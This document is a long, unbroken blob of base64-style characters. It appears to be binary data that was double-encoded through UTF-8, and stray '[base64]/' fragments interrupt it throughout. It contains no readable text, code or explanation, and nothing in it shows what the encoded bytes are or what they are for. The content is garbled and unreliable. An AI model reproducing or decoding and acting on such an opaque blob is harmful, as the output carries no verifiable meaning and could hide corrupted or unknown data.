w6vCrMOcBBrDgcOewq/Cm8OhH3PCk8KnworCknbDoF3DvsOzYxINV8KXwpFtw7zDgFvDs8OkC8KAfxDDhEDDg8KIYsOeC3Ejw40xUsKWwrUvBcOHNgo7w5rCncOqwoJxwoMWTlDDhn0swpjDsMKZw7/DmsOdwoRTMhbCmMKncFMlwp3DqsKoWQ8qBMOuwqrCqijDoMO+XE8owpPCmsKZKMK1UhPCtMOrw5fDqMKJw7XDiUtVw4JSQD9Cw4NkfHA3MCDDlcObDkvClWTChmTDpcODKGfCu8KwHGfDhW/[base64]/Dgx/DsMKzSwPDs8OSwqrDsMOCw59sWnMBwrQ9SsOracOgWhzDpcKRw7TCscK7CMKXw6cnE8KZw57CvcKlwql1IcKHBsKCYhrCvcKVwqABwpIZwqfDj1HCiMOow7DCpQTDncKbwo/DtsKxJ8OjU3pfw7XCnz4ifsOKwr/DkMKDw6bCgsKLWcKJw73CiMKgL8OHwo3DocK1wp/[base64]/[base64]/CkG/Cqn3CjSXDsT/Cq8OmwqnDmMK3wpRoZwwrDWRCZ1jCpVvDh8Oaw63DncKEYMKxw51uLifCvnQzDQfDgFYMZsOnMMOrDwnCjXbDlxLChXjDqwrCrsO2ESEow6vDocOII23CgcOcbcONwr9UwpbDvsOowpvCisO6w6XDp8KjHcKTeXzDrMK/fXIfw4nDpiHChMKNO8K+wqZxwrjCqsOvw4YHwr7CgDAZOsKawoYRDnwfeE0qYEwYccOUw7p7ezHDolrCgwg/Bn3Cv8O9w4BSb3dqw5ImSl5IISBVw5lSw6olwqMCw6bCmwbDgUzCtUzCtjzDqBJHHi4XW1DCoDJSG8Orw5XDgXPCn8OhVsOaOcODw6DDlcKaKsKww6RnwpDDnjXCusKEUycJLR0WwqJwKl8Rw4Agwqc6J8KrOMKcw7MyCBHCgFTDik/Cs8Kfw4lNckhuwqTDkMKzCsOWJsOGwo3CvcKXZEtVNSzCpifCqsKBYMKdc8KBThfCtMKLEsKoT8KlEsK4w4HDt2HCvHxSMsKfwrLCojHCtXwqwqPDisOfw4DCjsKbA1zCocK0wq5+w5/CtMO0w7vDvkTDnMK/wr7DvRDCgcKtw6LDsVzDgsKqYj/CgcK4wqzCs1fDsgjDswYLw49ZKMOeVsODwq/CmwXCq8OGw61wbcOrwrvCkcK0RnwTwqrDkm7CqsKCwrdvw7U3HMKdCsKEJsOUbC0Cw5diLMOJw7LCiWbCo0VLwpXDtcO4B8Ouwrp3TcK5eWETwp9Vw4NlTMOeQsK0bsO8BHVsw4/ClsOVEHYzWVVaPmECa3TDjEAME8OVQcOZwqXDlcK4ch9xesOoBgQKbsKTwqHDigNIwpN5dhDCsGMhd3XDmcKIw5TDusKZKCLCuV5QFzPCnVvDocKEM1HCgnkowq3CmcK8w4/DoD3DhH8gw5/CrsOcwq8jw4/[base64]/CkEHDonzDujhWw48DwpTDtB02w4LDrsOQw6bDkzkQFhNyW8OWcsKJSsKIb8K2VhZvwplxwpQTwqJmCnPDnU8gLcK1dsOBw58Sw7TDvsOqPRHCsWEJwoAfwpTClQhhwqk5w6hHDF/[base64]/CozXDncKQwpPDv3YGw4nCvSJANMKaw5XCjX0nG8KRVCjCqcKVw6PDk8OkLMOfSsOpwqHCuyLDsit8EB/DgMKeL8Ozwq7CtnDClMKxw7YdwrXDqWbCrBLCn8OTLsOKw640UcOkw6vDpsOMw6d0wrHDvEjCsAdgUjEdEmJZQcOEa2HCryrDtcOowoTDg8Oyw4MPwrPCtipIwpNGwqTDpMK9bVEXBcKgPsO0UsOWwrPDvcO2w6bDk1/DiApnNMKtEsKiUcKjTsO3wprCny4KwpDCqT07wocuwrACw5/Dv8OhwqbCnnzDsXnDvsOGairDljDDg8KQF0Eiw51Sw5zDvMOYw49ZHT/[base64]/CpHBbwrPCnGEjOFLDhMOiw6TDt2hsSsKFw4M7woLCsMKzwrTDksOkEcKowpQYBcOkbsKGdcOzOk01wqPCucKhMcKzVzVGAMOaLDTCjcOPwpcnQiHDhQrCtAjCicK6w7TDjgfCuB/Cm8OLwqY6w450wpMEwp/CkMKIwoLCvRp7w75OYHTDnMKdwo5zU18HfEBgS3vCpsKMeAYlKCVlScOZFcOyA8Kydx/CjMOkNA7DqsK5JMKCw5jDljNfNBY/wognf8O5wpLClXdLUcKGUHLCn8KWwqtnwq49AMKHUgrDmxnCmQInw6I6w5LDmMKSw4XCu0ocIGlGXsOVHMOqK8Oww7/[base64]/w5gQUwtAw4DDl15sw618A8Ofw7kQwofCmXLCtigiW8Ouw55Qwpp1QsK1woPDoy7DqyjDl8KNw73DnWFLXxBpwq/[base64]/DtE3DjcOQw7PDhRDCqsK7W07Dr2XDmA9KVsKTw78pwrc8w5YTwqtgwqoGT3hMKltQecKKw5PDiMKVW3LCumzCqcOQw4BUwpHCtMK0NznCt31NV8OWO8KCKD/DtCkHPcKwHAjCiBTDoXBZw598IVDCsnA9w5dqQmPDszHDicKpawvDpA3DikDDi8OhHUsSPkQhwoxswqI0w7VfaxZBw4XCnMKww7HDug0Vw74YwqLDhsO+w4gEw5jDmcOzSWcNwrJHaBB+woLCllNGdMOUwpLCjGpzRUnCtG5vw5jCiURGw6/Cp8O3WTNmQE3DkzzClRkhaTZ6w4V/woZ4C8OEw4zClsKURVsjwrxWXUvCtsOFwq0RwqZ2wp7Dmy7CosKuQDvClT1Ud8O5YzjDqQIxQ8KDw59EPmRmcsO9w4Z/[base64]/XnTDgHdxUUrCv8Kzwq82QcK8w4jDi8OiXizCi3vDksOAI8O+woYLwp/DtsObwrfDn8KVcMOyw6fCpl8aX8OMw4XCs8KLKF3DvEw6EcOiHm52w6zDg8OVUXLDmWgrd8OCwrh/QCB3dizDl8K5w7N5S8O7a1PCojzCqsKpw70ewpUuwrnCvE/Dq11qwpvCsMKyw7lrKsKrDsOODznDtcKoLgVKwqJMDgkYQBPDmMKjwo0JN0l8FcK0w7bCuFPDmsKjwr1+w40YwqnDisKQCB4eccOWCxzCjRrDmsOsw4hZEX7CvMKESmzDp8Oww5YRw7d7woZbGVHDkcOONsOOSsK8Z2t9wp/Dhm1SIjvCnm5gBMOkIzFpwpPCgsKUAE/[base64]/DhsK9RwJ6w4dJUcOqImBZwq17w5fDvF8DdG/[base64]/DpijDvj4HDkRVwoDCjgjCusK8VcOBwq4jEcO5KsOXwrLDg3g4bHsTD8K9w6gNw6NiwrVOw4XDmwLCvcORw64pw6DCmUcPw7csccONMWrCo8Kyw7/[base64]/[base64]/Ci8O2QsOKBmcKIw1+wrfCvQUew6HCvgLDgX1rw5zCl8OEw7zCiWjDtcKbWVcYM8O2w7/DpFkOwpLDvsObw5DDusKyC2zCvH5AdjxCJR3CnWvClGfDp0s5wqsJw63Do8OtG3Ynw5TDjsOjw7knfVjDg8KlVsO3RcOqPcKPwpF+Klw6w4pCw6fDrWnDh8KsKcKkw6fDqsKSw7/DjyR/[base64]/w406wpHCkDLDhVHCtMKVw5x7w6YrUsKywp/CjcOSCcKIMcO/worDkjMbwoZ0QjxBwrQvwrAFwrUsan4cwrDClnQReMOVwqpCw7zCjTTCshBhek3DmUnCtsO0wqI1wqHDgRXDmcORwozCo8Ozdg92wq/DtMO/[base64]/[base64]/Cp8K8wrogwqdkD8KZFR1kw4HCl8O0w4fDkmRhw6o/[base64]/CrFbDpmfDocOuOMKsw5bDjB7CrXLDlMKKdFoqN8O5HMO9N1lmUUMMwqjCoDRsw6rCmMOOwoNSw5TDvMKAw78UFmU7A8KWw4DDgUM6RMOFRW85BBxDw4sPI8KVwonDpx9YCh9NCcOswoEswoYAwq/ClMOLw6IuGsOAcsO+MyzDscOsw6N+QcKdAwNBSsKZKQnDhw4IwqMmIsO3A8OSwq1IaBUuQ8OQJCXDiANccivCm3nCjyApasObw7rCr8K1RTh2wokEw6ZTw5FGU01Jwqwxw5HCkyzDnMKMMnI2N8OiOSFswqR/c2ItC3sENDhYDcKxEsKVbMO6J1rCsCDDnShcw7EACTsUwrfCq8KDw5PCisOuYUzCpEZbwpcowp9WF8KrC2zDjGZwZ8OMKsOAw4fDnsK7CVIQI8KAFHl2wo7CqEFtZGBTbxNqPBMjV8KMXsKbwowXM8OVLsOwG8KuXMOFEcOEIsKyOsOEw54JwpUEU8O/[base64]/DtkTDnMKHwos6VCrClcK4BwDDhsO/dV7Cl03CvXJtb8KFw5HDpMKnwqkCNMK4ecO7wpcnw5TCq3lGTcOSDMO7DClsw7DDiyoXw5YxB8ODV8OwJGfDjGAXCcOEwpPCuhjCj8OrZcOEOG42BF5uw65VCT3DqGBrwobDiX/Dg0l9PRbDqFbDrMO8w4AVw7vDpMKrK8OMXgNFWsOmwpgpMXfCi8KzOMKEwpXCsSdwG8Kcw58JZcKOw5sZTS9swq5cw4HDqlRreMOsw7DDnsOVNMKIw588wpxnw7pTwqN6Bx4gwrHChsOJSQHCvx4kVsOTGsKsFcKYw6hSOUfDvsKWw4TCvMKtwrvCiHzCmGjDtCfDjH/Cgj3CicOMw5bDmWnCn2xHU8KEwqDDoRjCq0/DtEYnw6UXwpTDjsKvw6XCsRMXUcOWw5DDnsKKesORw5nDkcKJw4fCn3xcw5ZHwohlw74Ywo/CoTVJwpYvLWbDtsO8CAvCnkzDnMOFPMOBwpZ/wo88ZMOiw5rDosKWVQfDp2Q8PD7CkUVyw6JhwpzDvlF8CyXCnxsgOsKcFHpgw5hVTQBbwpfDt8KGMmNZwqVzwqdCw7soJsOiC8OXw4LChMKAwrXCsMONw4J1wpnCiC9lwovDlAvCmsKnJBPCikbDlMOlIcOrYQVdw48Ww6x3ImHCrw9nw4IwwrpoQFdZcMO/LcOJScKRM8Olw75Tw7rCuMOIKVjCpg1DwqgPJcKHw6DDoFppdzDDpxXDpHxpw77Ckzk/T8OcOiTComXCgRJvTBTDj8Oww4p+UcK7OMKqwpB/wqwUwpIbD2tvwoXDvcKZwqvCvURuwrLDk1UnGR92JcOuwofCjknCrnEcwp7Dtj0rVFk4IcOBEn3CpMKGwoTDkcKnVFnCuhBOF8KbwqcAWnjCl8KIwppxAGgvJsObwpvDmWzDicOQwrsWWV/CngBwwrNMwrBcF8K0divDmmTDqsOFwqI3woRxMhXDkcKAe2DDo8OAw4nCi8K8SQZnEcKswrHDkUYgflAXwqM/LUnCm1rCrCZtU8OLw5shw4LCqH/DjXvCvB3DuQ7CkDPDtcOhCsKwX2RDw5Y/O2tFw7YPw4g3I8K3IxEsZXkRJDFUwpXCtWrCjCbCg8OFwqIDwotiwq/Dt8Ocw4UvTMKVw4XCuMOoDHzDnW7DucKPw6MXwrIwwodsJm7DtmgOwqMDLjjCscO3P8O3Vn/[base64]/CisOBw4vDjsO3L8KxWMKJWivDq8O1C8KAwrbDnsO5XsOmw6bCqVDDnSzDpV/DmWkVOcKtQ8O9TxPDgMKjDlgLwobCkTjCiHkkwq7DjsK1wpULwp3CtsKpE8KxNsK2MMOZwpsNBSXCgVN4fgzCkMOncjk2AMKAwok3wrc+acOSw5BSw798wpRMfcOaM8K/w5lZbnV7w4hWwo/DqsOQYcOmbSTCvMORw79bw5PDisKdd8ORw5DDq8OCwrUMw5fDusOUNErDgmwAwrHDq8O6YUpNXMOCGW/Dt8KHw7Z4w4HCj8KBwrocwpLDgl1qwrJgwoY3wpouTAPDijrCi0bCm3DCisOba3zCrUxIe8KPUjvCi8ORw6wQJDE/eXl1F8Omw5jCi8OXHnXDkT41CFEkZGbCkQkIbCg3Hik0CMOXbHnDt8K0HcOjwovCisKkQWQgFxnCj8OZSMO+w7TDrmbDnUPDusOIwqfCsztwLMK5wrnDiA/[base64]/wpTDnwcjwotUwoU+wqZIw5t/wrdiJ8Kiwp3CvBbCkcOwYMKBScKSworCtztDBzEBUcKyw4rCoMOqX8KRw71Tw4NCdD0ewqHCpF8bw6LCiAZGw6zCrUBUw6wvw7TDjit+wrwvw5HCkMOZXUnDkCBxacOqTMKPwqDCgMOwdFUkC8Kiw4XCkAzDm8KSw7/DncONQsKfRB4hQQchw47Co01lw53Ds8KOwpt4wo8xwr3Cgj3CqsOnY8KGw7lbTiYnKMOwwpwIw4PCosOiwo1sU8KWGsOmGXPDosKUw4LDrQjCs8KwYcO2f8O8FEdIchcNwpANw4B5w7DDsRLCilouBsO/NDDDl2hUB8O4wrrDh05kwpDDlABFHhXCvgrCgmlUw4pnS8OOZx8vw7oiOEpswqjCl0jDk8Kcw5xXcsO+AsOFIsK0w6c5HsKOw5vDjcOFUsOEw4bCpcO3HnbDg8KBw7YnEUPChDLDgy8CEcOacmwmw73CmmPCiMK5M03Cjldbw4FIwo/[base64]/dMO4wqbDnFRkw5smw7UtwoAqwrzCssKPOy3Di8K6w4QfwrXDlGcmw5dQHHQuQ1vCpG/Ct0U5w6sJU8O0GBMLw6XCqMKIwpfDiQk6LsO3w5pMSnMJwqfCh8KxwrDDpsOTw4bCi8OPw6LDncKAdkN+wq7DkxcmI0/DjMOFDsOFw7/Du8Olw6tkw6HCjsKSwo3Co8K9ATnCgwhXw7vCrHrCim3DhMO8w6JLE8KeTcKSKlLCuCgfw5TCtsOhwr9lwrrDvsKRwobDg3YTL8KRwpnClsK3w7FRcMOOZlnCqMOILCTDpcKocMKzf0RYeH9Bw7Qudzl/bsOVPcKqw57Dt8Kaw5AqTsKbbcKgEWFJMsOQw7rDj3fDqV/CiFfCplpUOMK7JcObwppWwo4/wqtKY3rCt8O/KjrDqcOyKcKrw7l2wrtBA8KPwoLCg8O+wo7Cjz/DhcKnw6TChMKcUUrCt3A1VMONwrLDisKowr5ILAJ9BybCq2NOwoXCj18pw4PDqcOKw6zCk8KbwqvDvX/[base64]/CuX/DuB/CncKCw7zCuylhEcKGw4MKbSbCicKzVXk7w5Y1HsOPUzZDTMO/w5xKVMKww6LDvVDCocKrwrMpw6JLBsOfw4o6cXA2RAByw4l4XxnDjlAWw5bDu8KSZ2IvM8KOB8KnDDlWwq/Cr0l1UxxWMsKJwqvDlDMtw6hbw7Z+PGjCkErCv8K7CMK6wpfDncOkw4TDq8O7aw7DqcKoTCnCiMOKwqhdwrrDrcK9woVbU8OtwoNGwpYEwpjDnzs+wrFNQMOew5sTNMOlwqPCnMOIw6lqwoPCksO5A8KCw4FSwrDCsDYAIsOow68Qw6HCjl3Cs3/DtxUQwrAVQVXCiVLDhRcNwrDDrsKebiNsw4YZMWHCnsKyw4zClQDCuyHDmB/DqsOgwpBPw7sZw6LCrnPChMK9eMKEwoAPZ3ATw5AUwqFWbFpKesKvw4pHwpHDvy4hwr3Dv2PClXLCqWxgw5bCp8K7w7bDtyA/woRAw6lvEsOzwrjCjsOSwqrCnsKjakU3wrzCu8OrVgbDjsOFw4dcwr3DvcOBwpUVQxLDssOSJCXCgsOTwrhccE1Jw5BIO8OgwoTClsOcI0kxwpEHQcO4wrssJihYw6A5aknCscKaZRbChnYgacKRwpbCisOmw5/DgMOIw79uw7nDqMKxwp5qw6nDusOxwqLChcOoVDAHw57CksORw6XDny4/CwViw7PDosOVPF/DpmXDosOUGmTCr8OzPMKYwqnDm8Oww4bCkMK5wpt6wokNwqFDw6TDkk/CimLDjkjDtsKbw7fCli93wo5jdcO5BsK8A8Klw4LCnMO6ccKuwp4oM1p8esOgMcO8wq9YwoJLIMKgwrIDLxtYw5QoQMKQwpttw4PCr3w8QBXDhcKywpzCh8O/FgPCl8Omwo9pwp4lw7sCKsO5bFpHCsObd8KAPcOHITrCmmwzw6PCh0UCw6A8w6shw7LCnhc/EcKgw4fDrGgawoLCiWzCqsOhHmvDtsK+EkZPIFItIMOSw6XDgVfDusOKw7HDjyLCmsOwdHDDgSx8w748w55hwpPCi8K/wqcEPMKlGQzCkB/DvBLClDTCmUEpw6/DpsKTNgouw7UbQMOrwogMV8KtQU5VZcOcDsOZaMOewp/CvmLChhIWMsOzJzTCqcKGwr7Dj1Jmw6VZFMOoDsO4w7HDmxgow47Dpi1ow4XCgMKHwoTDqcOUwrLChXbDqiZCw5/CiSzCi8KgImA5w5vDs8KIMEbCn8K/[base64]/[base64]/DvGjCmGIbw6fDoDE0Ay7Ch2puwpvCh1XDhkzDoMKlZl4Aw4rDngrDpznDmsKAw6/CpMKZw7JWwrlSLT3Do3tsw7jCucKrEcKAwrTDgsKWwrgVCcO3FsK/woRkw64NbjMzaBbDlsOEw7fDvSLCj2LDrxDDkGkAQV4BNwrCssKrNU0nw6nCq8O8wrZnecOiwotORADCrF8Iw63CoMKSw6fCvVJcUD/Csy5iw6wDHcO6wrPCtTHDuMOUw6cpwoAyw5g0w7cAw6vCocOfw53CmMKfNMKaw7YSwpXCnghdQcOxJsKnw4TDhsKbwp3DksKrbsK0w7DCgQ0RwqQlwpkOcC/CrQHChzU7JSgQw5l3AcOVC8K2w6loBMKgC8O1WRUzwq7Cr8KYw7rDiU3Dpk7Di3BHw51PwptLwoLCvil/woXCgzQ/P8K3wpZGwrDCk8K/w6wxwooiBcKKfBTDnmJxFMKYMB8Cwp7Ch8OPRMOUPV4Sw6h+TMOWK8OBw49Hw6TDrMO6WSoCw4d8wqbChCzCosO4UMOFXyHDocOVwq9Xw6g2w5fCi2zCm08pw5AVMX3DlxM+Q8O1w6vCrwsXwqzCsMKAWGgNw4PCi8OSw73Dp8OaVBR7wqspwqPDth4FCkjCgD/Do8KXwpjDrTUOAcKBLMOkwr3DpyjCnl3CocK3AFYCw719MDPDhcOMd8OGw77DtUDClsO/w6gEZ3Jmw47CqcOowrcbw7HCoWDDmgvCnURzw4bDtcKOw7fDpMKgw6DCgQQUw7Z1RMKLKXbCnT/DuEYrwo4wHlc3JsKXwpVjLlQmYVLCsiHChcK/NcK+dHzCoBRpw4lYw4TCuk1Rw7IXZ13Cp8KFwq1Ow5fCisOIRlgzwqbDrcKow7BzbMOawqtFw5LDhMKLwrIqw7Rxw4HCmMOzURjCiDTCtsO/b2t7wrNscUDDnMK3AcKnw6w/w7saw6TClcK/w4ZNwo/Ch8O+w7HDn3d0EADCn8OFw6jCtxFqwoVuw6LCmQRiwrnCugnDvcKDw7Ugw6PCq8ONw6A/[base64]/CrsOIQnBDwqM7OXnDqMOxwqTCuMOVwqvCuMKgwqvDuzMRwr7ClmDChcKowoU6cBfDgsOuwpzCusK5wpJBwo/[base64]/Cs8O/[base64]/CisOhwrQRTCPDlFI3F0ARw79vw4hXw7/[base64]/Dh0HClcKIRA4Wa2vCmgbCsMKowpptVyhuw53DmB4USHfCj2bDvSg2VB7CrsK3UsK5Ez0SwrtaFsKzw7MzUWcSfsOpw5TDusKuBBJIw6vDmMKoM3YsTcKhIsKacCnCt0IwwoPDscKpwpIhCwnDk8KxCMKsBGbCvx3DncKoRBh9SRzCgcODw6t1wqVRG8KjEMKNwr/CmMO0PXV3wpA2dMOMCsOqw5HCvmYbAsKZwqBFIio5U8OXw6DCikTDtsOow4bCt8KRw4/Cg8O/D8KcRyleckvDssO5w58gG8O6w4fCtknCmMOCw4bCrsKMw43DtsKkw4rCpMKkwpdLwohswrHCi8KkeHjDksKbKyhzw5QJByAQw7rDnUvCl0vDksO6w6g9QibCjC9qw7fCsVLDvMKkNMKoVMKQVALCqsKHV0zDp14DSsK0VcO8w7wnw54bPjJ/wqdlw7IQaMOoF8K/wodTPMOIw6jCmMKLIg9ew4Brw4DDryhcw5vDsMKsTBDDg8Kfw5stPcOvTMKYwozDj8OgG8OLRRFEwrI2B8KSf8Opw43Dm1w6w5p2PSNhwovDlcKBBMOVwrcqw73Do8Odwq/ChH5cH8OqYMO+PQPDjlPCqMOowo7DqcKkwpbDuMO1AmxswoRkbARmRsO7VArCnsK/e8OqTcKjw5jCk2rDvyoZwrRdw4ZowozDt2lCM8OMwozDrlVgw5x8B8KSwpzDvMO5w7JxDcOlIj5Kw7jDvsKjAcO8L8KcHsOxwqETwrzCiCQcw64rBhYgwpLDlsOOwobChzREVcKHw5/[base64]/w79KF8OpF8K3wpdIL8KfwrzCtMKXw6x+w59zwqszwphBKsOcwp1XTBTCrEUAw5nDqwbCnMOywog6HUDCoiAcwoBqwqQ0ZsOPccORw74Ow7Brw5xbwqhNeU7DiijCoBHDv384w5PCqsK/ecOTwo7DhMK/wpbCrcKlw53CsMOrwqLDqcOMTjJMQxV7w7/CpklubsKNY8OCNMKBw4IIwqrDvH9lwoUtwqtrwrxWPXZ2w54ha1YUQcKAPsO0JFs2w6HDr8Ovw7/[base64]/Dhj4AwqESwoJCwoxgEcOsS8Kww44ZGjzDmSzCny/CucOjVCZQdDAew73CtUJ/KcKAwp5AwqEkwpHDlWPDssOzI8KhfsKLJsKCwpgjwogiWWseORp6woAlwqQcw7wbYRzDi8KgesOpw44DwrLClsKhw57DqmFPwrrCmMK+KMKywpDCosK3E2rClFDDk8KWwp/Dq8KITcObGGLCn8Kzwo7DkCDCiMOyLz7DosKUNmUAw6EUw4fDpW/DkULDksKtw4g0GUXDlQ7DrcO+aMO8DMK2E8OnU3PDnHxNwqIbT8ObAzpZcxdKwprDg8OFGHfDksK9w5XDqMOmBkB/YmnDucOKYMKFQB0vLHptwoHCrhtyw5HDhMOUMwgpw6zDr8KtwrtIw4IGw47CpB5ow69fKzpOw6fCpsKswqPClEjDgzpAdsK+BsOhwrfDqMO1w58cHnlmXQ8PUsO+ScKIE8KMCV/CksKTTcKkNMK0w4fDnjrCsgQ/fW0Dw4jCt8OjTBLCgcKAPUPCqMKfVATDlSTDtF3DkRrCksKKw4Icw6TCtx5NY2fDkcOof8KjwpdkLEDCrcKYLyI7wqsiKSI0LFgWw7HCk8OiwpRTwqzCnMOOIcONX8O8IDXDgcK6eMOCGcOEw4t+Q3nCrMOvAcOxAMKLwqILGC1/wrnDlHwqM8O8wobDjMKbwrhaw4fCuCpKLTBTLMKMPsK+w70Uwp1bPcK3SnVawpzClnfDg1XCn8KTw7PCvMKBwpoAw7pgNsO5w4bCjMKcWHvCrRtLwqrDm1Zew6QBW8OKUcKbNFlQwp5/YsO3wpLCicKhN8O0EsKlwq1OWUfClcOAMcKFW8O0Z10EwrFrw6QKQcO/wpbCjMOnwol/FcK6YDUHw5Aaw4jCimfDvcKTw5oXwrbDqsKSNMKNAsKWaTlTwqAJACjDlsK4J0hSw7PCv8KLZcOoBxLCrUTCnj4KVsKZT8O+bMORCcONR8OIPsKzw6vChxPDtVjChcKnS3/CjgDCk8K1ZsK7wr3DlMKGw696w6vCnmIMPVjDsMOMw5PChCvCj8KQwpFAccO5EcOsVcKAw6how5/Cl07DtlzCtULDjRrDpQrDuMO/wpxow7nCkMOnwrVJwrYWwqoxwpYpw7rDjsKILk7DoCrCvRbCgMOJJsOiQMKZAsOnWsOWDcOALVtfZC/Dh8O/L8O6w7AXbz5zGsOnw70fEMOzPcKHGMK/w4/Dm8O8wrAvZ8OCLCrCtiTDjk7Cs2jDvElHw5M9Rm8Ga8KkwqHCtyfDmyIRw5bCql/Do8OrdMKGw7BGwoLDo8K/wr8TwrjDisKdw61aw65EwqPDusOnw7nCsxLDmBbChcOXNxjDicKAFsOAwoXCu1rDrcK2w45PX8Oyw64wFcKYKMKHwqIQcMKFwrbDmMKtQirCjFnDh3QKw7sAU11DATrDtyDCpMOQPnxWw7FMw45Qw6nDjsOnwooIQsObw693woVEwr/Cvw3Cv1bDrMK3w77DkmzCgMOKwojCky3Cg8ONE8K7PzPCiBPCiHHDhsOnBmNLwrfDmcO0w6pCdUluwozDtnXDvMKjeSbCkMObw6zCnsKwwqbCh8K5wpslwr3ChG/DiSLCr3zDkMKmOj7ClMKmQMOecMO9GXkzw4PCn2XDrwxLw6zCncO7w59/LMK/LwJaLsKLw5kewpfCmcORHMKnWE9nw7zDrm/DnQ1qMTnDjsOkwqFhw4EPwr7Cg3XCrsOeXcOLwrwIbsOjHsKEw6XDvEcREcOxdFjCiiHDqhU0bsOgw4LDo2BoXMOEwqJpDsOUHx3DocKBYcKLVsK/[base64]/OAB8wrVCc0pOwqsJw7VTGW7CnMK3w6VawoxcXQ/CksOEfhTCqDQ/wpjCosKNYinDmwQAw7HDusKgw7HDr8KAwpcAwqRJAg4tMMO9w7nDilDCkEVidgHDhMK7U8OywrDCjMKuw4/CgcKDw6LDiiwGw5sFGsOza8KHw5HChmcKwql9QsK2IsOHw7bDhcOIwq1sIsKFwqEPLcKGUlRbworCg8OawpDDiCw3URFESsKow4bDgABSw6E3DcO1wrhuW8KHw4/Dk15Kwq85wqRdwroAwp7Dt1jCrMKMWCbCqk/DrsOHIETCosK4Ph7CpsKxakEUw4jCvXnDvMOyTcKdRDPCjMKIw6fDqMK2wqfDvh41TmdCb8KHOnRvwoJNf8OMwp1GJVhCw4fCuz0XOzJZw7XDgMK1NsO6w7IMw7NJw4B7wp7DtmsjBTtXOBswAU/[base64]/FcKYSw/Cm8KKwqXDrHEKSMKNacOHwpgTw7jDscOYPTkEwqHClcOUwocVcyvCt8Kmw4xDw6fCgMOKOsOvUD4KwqnCusOUwrJHwpnCm13DlBELVsK3wqo5B1MnH8OTf8OTwo3CiMKIw6LDv8KQw5hpwp7Co8O/FMOcBcOzbx/[base64]/DvsO8wpDClGfDsMO9wrxlOQESw6TCl8O7wrHDj1A1YADClHtAHcK8L8Oqw57DncKjwrAJwqZMFsORZi3Cj3vDinXCrcK2EMOuw5JwNsOhYsOgwrXCsMOhOsO6RMKmw73CjEQpLcKVbSjCrUfDsWPDnUkqw4sUBFXDusKawr/DosKqKsKPBsK9RMKuY8K7R3xYw5AmUkM4wp7CgsO/MAPDgcKPJMOJwocFwpUva8OXwpXDhMKXAsOLBA7ClsKUJSlyUVHCh10Nw5U2wobDtMKQQsK+aMKpwrFFwr8JIntSACbDm8Ojw5/DjsKpW1xrUsObPggCw4BqM15TO8OLZ8OnIA7CqB3DjgV1wrXCpEnCkR3ClUZQw4JfQRAFKcKRCsKoORlFPX1zD8O9wqjDuWvDk8OVw6TDlG/CtcKewok0RVLDs8K7BsKFbWs1w7VMwpTCosKowqXCgMKSw6dyfMOCwqBhfMOAHXphZEzCinPChhzDjMKDwoLCjcKHwpDDjy9ENsOVbQ7Ds8OswpdnP07DrUvDpRnDlsKZwpHDjMOdw7RlOG/CkDHDoWBfFMK7wo/Dii/DtmbCrj5yGMO+w6keA3pVKMOtwpdPw73ClMOrwoZVw6PDpnogw7/Cok/CtcKVwokLPn/DuHDDr3jCvUnCucOewrYMwojDkUYmU8KAMl7DvjRyASTCrC3DpMK0w5rCucOOwq3DuQfCh24jXMOow5LCgsO2ZMOEwqdswpXDvMKAwqlXwp81w4ZLNsOdwr5WTMO1woQ+w7l2SMKHw7Rzw4LDvFl9w5PDo8K1WS/CsyZCbh/CkMOCSMO/w6XCrcOjwqEQA3HDlcKSw6fDjMKgXcKYBF/[base64]/w4IWFsOaw6IswprDhwJgwqwOPsK3wotrLjdAwoIkLmzDuXdbwpB5CsOVw7TCssKTHmoGw496DWzCnhnCrMKMw4g6w7sDw7vDrAPCi8KUwpvDpMOZRhoYwqrCkk/[base64]/[base64]/bMKucsO8TsOmLMK+wrNDwpcowqpDwqJkeMKGInrCs8KZch42Xxk9A8OJaMKjM8Kzwp1sZmnCtlzChV/Dk8OYw6UnWQ7Dk8O4w6XDp8O8w4/DrMOUw7l8RsKaPxFWwojClcO0QTrCs1s0ZMKrJkjDp8KRwotAOsKlwqB/w5nDm8O1HEwww4LDo8KoEEY7w7rDsRvDhmTDssOcBsOHGydXw7HDpibDohrDmypsw4NXOMKJwqXDp0xlwqdAw5EZa8Orw4ccOS7CvTfDq8Ogw41Dc8KcwpRww6s5w7p6w6tyw6Iuw6/[base64]/CvgvDoMO6dTzCgsKedTTDr8OJdURSJcO6bMKvwqLCjMOqw7fDm29WDXPDqsOmwpNewpHDlGrCusK2w6HDm8OQwrRyw5LDvcKMSifDvVtWKz7DtHJew453AH/DhSrCi8OhbR7DqsKnwocHNBZZBMKKccKZw4rDp8KSwq3CpxQuSELClcKgJcKZwoNeZGHCo8KswrTDvwYIWhbDqsOIWcKEwqPCkQRowo5ow5HClsO+csOuw6HCh03CmCUdw5LDmg1rwrXDg8Kuw7/Cp8KsWcOGwpDCjxfCnU7CqjInw4vDkCnClsKEOSJfX8Oyw4PDlAw/OAPDtcK+FMKGwoPCiCjDssOFEsOdDURrU8O/[base64]/wqzDmcOeUgFpw43DnFzDoCrCjD1SG1A6KRjDgsKrCgoSw5bDtELCnn7Cm8K4wp/DpMKLcjHCmhjCmyBnenbCpG/ChRjCv8OYGD/DpsKmw4bDvXgxw6FRw6zCgD7Ch8KWEMOGw63Dv8OAw6fCuVZ4w6jDpStIw7bCkMONwqLCkEtHwq3CjV7DvsKQC8KfwozCpnMwwo5AVV/Cs8KRwqY+wplhfGVgw6jDjUZ9wpxLwoXDry8YPBV7w40cwpbDjCcYw693w6fDm37DoMOzKMObw5TDlMK+XsO3w54OQMK4wpkSwrU5w7rDlMOZN20rwq/[base64]/CqRnCsMK+w7ZnaMKQW3JbfMKFWsKdAAQFJQfDkBzDjcOWwp7ClAJTwr4YDX8Zw4APw61fwp7Ctz/[base64]/DtF7CrMKUQcOlw6PCix3CgwIJDsOOBsKIwrPDi2PDnMK/[base64]/Cq8O+w5bCusOhwqVdJVgxw6/DnFLClMKsIXJoT8KuRS9Lwr3DtsOIw7DCjzxgwqdlwoByw4DCu8KCOG5yw6zDscOeBMO/w4EbezXCo8OqSTYFw4ghc8KTwoDCmCLCrm3DhsOOJUnCs8O5w5fDhcKhNXzCicKTwoIoPx/[base64]/CosOIw5bCi1jCrBrCjMOrfB9LOsOOw55xwqfDhWVqw51IwrlObMOBw6ANQ33CoMKCwohPwps8XcKdD8KnwoFWwoEww4tCw6LCsQjDrsO8RHHDuyBdw7rDhsKaw6F2CifDs8KFw7wvwo99RhvCmm9ww5vCoXEDwrYLw4bCpzPDgcKrZzowwr4/w6AWdsOPw7R1w5bDpsKKIBI2fWovXXkcLG/Dv8OVACJNwpbDmMKIw5D